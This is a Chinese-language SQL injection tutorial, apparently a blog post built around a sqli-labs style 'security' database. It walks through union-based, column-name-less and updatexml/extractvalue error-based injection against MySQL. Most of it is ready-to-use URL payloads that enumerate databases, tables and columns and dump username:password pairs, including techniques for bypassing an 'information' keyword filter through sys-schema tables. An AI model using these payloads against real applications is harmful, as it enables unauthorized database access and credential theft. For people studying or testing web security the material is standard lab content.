
目录
1.sql注入漏洞是什么
2.联合查询:
2.1注入思想
2.2 了解information_schema 数据库及表
3.可替代information_schema的表
3.1 sys库中重要的表
4. 无列名注入
利用 join-using 注列名。
4. 报错注入
4.1 常用函数:updatexml、extractvalue
1.updatexml
注意几点:
2.extractvalue
3.floor
1.sql注入漏洞是什么
是web网站的常见攻击技术,如果权限足够的话它可以通过sql注入的方式
1.知道物理路径可以进行木马的上传
2.可以进行udf的提权
3.可以通过注入获取到数据库中的数据。
sql注入产生的原因:
2.联合查询:
2.1注入思想
首先我们要先知道一个特殊的库:information_schema
information_schema 数据库跟 performance_schema 一样,都是 MySQL 自带的信息数据库。其中 performance_schema 用于性能分析,而 information_schema 用于存储数据库元数据(关于数据的数据),例如数据库名、表名、列的数据类型、访问权限等。
mysql 中的 information_schema 这个库 就像时MYSQL的信息数据库,他保存着mysql 服务器所维护的所有其他的数据库信息, 包括了 库名,表名,列名。 在注入时,information_schema库的作用就是获取 table_schema table_name, column_name .
1.其和XSS一样需要先逃出引号的限制。(一定会报错)
2.通过“and”、“or”、“union”连接符连接查询语句。
3. 查询顺序:库名、表名、列名、数据。
注入查看数据库名
?id=-1' union select 1,database(),database()--+ 4.要知道有几列:order进行排序如果没报错此列存在,报错说明没有此列。(可以知道存在几列),然后可以进行联合查询。(可以用数字来进行排序,1表示第一列)
4.要知道有几列:order进行排序如果没报错此列存在,报错说明没有此列。(可以知道存在几列),然后可以进行联合查询。(可以用数字来进行排序,1表示第一列)
?id=1' order by 列号--+若此列存在

若此列不存在(说明此表只有三列)

5.找那些数据有放到前端,原因如果其数据未在前端展示,就在网页上无法查看到。语句:select+存在几列的数字(网页上显示哪些数字说明那些列放在前端)。
?id=-1' union select 1,2,3--+出现数字2,3说明第二,三列展示在前台。

通过前台展示+系统函数展示数据库信息
通过前台展示内容显示用户:
?id=-1' union select 1,user(),3--+
通过前台展示内容显示数据库:
?id=-1' union select 1,database(),3--+
通过前台展示内容显示sql版本
?id=-1' union select 1,version(),3--+
2.2 了解information_schema 数据库及表
在information_schema 数据库下
使用 show tables 查看表
在columns表中存在库名,表名,列名。

在tables表下存在库名、表名

查询security数据库下的表名
现在我们想通过tables表查看表名,已知我们现在处于security数据库下,而tables表处于information_schema 数据库下所以我们要进行跨库查询。
直接查询:
id=-1' union select 1, table_name,3 from information_schema.tables--+
从information_schema的tables表中 通过可显示的security数据库下的第二列数据将 table_name显示出来。结果:

只查询出tables表的table_name列的第一个表名。
这是table_name列的列名:
显然这是不行的这样只能显示第一个表名,且不知道这个表属于那个数据库
做一个数据库的限制
id=-1' union select 1, table_name,3 from information_schema.tables where table_schema="security"--+ 结果:
此时显示的就是security数据库下的第一张表,这种查询方法同样不行,只能显示security数据库下的第一张表,显然这张表为邮箱表,不是我们想找的关键表。
security数据库下所有表:

使用子查询:
id=-1' union select 1,(select table_name from information_schema.tables where table_schema="security"),3--+结果:

这里直接使用子查询失败,因为子查询只能返回一行数据,但数据库中的表明不止一行。
所以我们可以通过group_concat()函数将表名的多行数据进行拼接。
group_concat ()函数是mysql提供的一个用于在查询时分组进行进行不同的字段拼接的方法
id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema="security"),3--+结果:

可以看到我们直接得到了security数据库下的所有表名,其中最重要的为users表。
查看列名
我们通过information_schema 数据库下的columns表来获取列名

我们通过子查询获取security数据库下user表中的列名
id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema="security" and table_name="users"),3--+结果:
查询表中的数据
id=-1' union select 1,(select group_concat(username,0x3a,password) from users),3--+
#这里直接通过表名来查询username和password两个列
#这里的0x3a是16进制的:用作间隔符来使用结果:

总结
information_schema库下重要的表
1.columns 存在库名,表名,列名
2.tables 存在库名,表名
那么当程序过滤掉information时又有那些表可以替代information_schema库中的表呢?
3.可替代information_schema的表
3.1 sys库中重要的表
1) schema_auto_increment_columns
schema_auto_increment_columns表中保存的是以自增的列进行插入的表。
查看schema_auto_increment_columns中的内容:

其中也包含库名,表名,列名,可以用来进行查询。
我没进行列名的查看

发现这里的列名并不完整,不能进行列名的查询。
2) x$schema_table_statistics
查看x$schema_table_statistics中的内容:

表中也包含库名,表名,可以用来进行查询。但表中不存在列名。
3) x$schema_table_statistics_with_buffer
查看x$schema_table_statistics_with_buffer中的内容:

表中也包含库名,表名,可以用来进行查询。但表中不存在列名。
总结一下可以替代information_schema库中的表的表
sys.schema_auto_increment_columns
sys.schema_table_statistics_with_buffer
sys.x$ps_schema_table_statistics_io
mysql.innodb_table_stats
mysql.innodb_table_index
均可代替 information_schema重要的一点:当information关键词被过滤掉后,应该如何进行sql注入。
这里一定要想到用sys数据库下的几张表,来进行注入,注意:sys数据库中的几个表都无列名所以我们要进行无列名注入。
4. 无列名注入
利用 join-using 注列名。
我们先使用sys库下的schema_auto_increment_columns爆出表名
直接查询:
?id=-1' union select 1,group_concat(table_name),3 from sys.schema_auto_increment_columns where table_schema=database()--+
子查询
id=-1' union select 1,(select group_concat(table_name) from sys.schema_auto_increment_columns where table_schema=database()),3--+
#这里使用database()函数直接查询到当前的数据库结果:
我们这一次通过users表爆出列名。
爆出第一列列名
?id=-1' union select * from (select * from users as a join users as b)as c--+
#(select * from users as a join users as b):从users表查询所有给他个别名a,再将它与别名为b的users表中查询所有进行合并,将合并的值给别名c用来进行查询,将重复的列名通过报错爆出,这样就查出第一个重复的列名。结果:

分析:
从users表查询所有给他个别名a,再将它与别名为b的users表中查询所有进行合并,将合并的值给别名c用来进行查询,将重复的列名通过报错爆出,这样就查出第一个重复的列名。
爆出第二列列名
?id=-1' union select * from (select * from users as a join users b using(id)) as c--+结果:

分析:使用using忽略掉id,爆出下一列的列名。
爆出第三列列名
?id=-1' union select * from (select * from users as a join users b using(id,username))c--+结果:

继续爆出
?id=-1' union select * from (select * from users as a join users b using(id,username,password)) as c--+结果

这里爆出的是数据并非列名,说明列名已经全部爆出。则users表中的列名有:id,usemane,password。
爆出数据
爆出usename和password
id=-1' union select 1,(select group_concat(username,0x3a,password) from users),3--+结果:

方法二、
使用反引号和别名的方法进行列名爆出
select `想查的列号` from (select 1,2,3,4,5 union select * from users)as a;
#SQL 中反引号是可以代表数据库名和列名的
#(select 1,2,3,4,5 union select * from users)as a 把括号里的查询数据重命名一张新的表 a,在从中查询这里以users表的第三列列名举例
select `3` from (select 1,2,3 union select * from users)as a;结果:

方法三、
当反引号被禁用时,就可以使用起别名的方法来代替
在注入时同时查询多个列
select group_concat(b,':',c) from (select 1,2 as b, 3 as c union select * from users)as a;这里使用b作为第二列的别名,c为第三列的别名。这里直接用b和c的别名进行查询

4. 报错注入
4.1 常用函数:updatexml、extractvalue
1.updatexml
updatexml(1,1,1) 一共可以接收三个参数,报错位置在第二个参数
这三个参数中的第二位必须以xml的形式存在,如果第二位参数的形式并非xml则会将第二位的数据以报错的形式爆出。
这里爆出的为主机名和用户名
?id=-1' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
#concat函数用于连接两个字符串,形成一个字符串。
#0x7e代表16进制的~,~这个符号在xpath语法中是不存在的,因此总能报错。
#USER () 函数返回 MySQL 连接的当前用户名和主机名。 注意: 这个函数等同于 SESSION_USER () 函数和 SYSTEM_USER () 函数。结果:

爆出库名、表名、列名、数据
select爆出库名:
?id=-1' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1))--+
爆出表名:
?id=-1' and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.columns where table_schema=database()),0x7e),1))--+
爆出列名:
?id=-1' and (select updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name="users"),0x7e),1))--+
爆出数据:
?id=-1' and (select updatexml(1,concat(0x7e,(select group_concat(username)from users),0x7e),1))--+注意几点:
1. ‘~‘可以换成’#’、’$'等不满足xpath格式的字符
2. extractvalue()能查询字符串的最大长度为32,如果我们想要的结果超过32,就要用substring()函数截取或limit分页,一次查看最多32位
2.extractvalue
此函数与上一个函数的使用情况基本相同,唯一不同的是此函数可以接收两个参数,报错位置在第二个参数
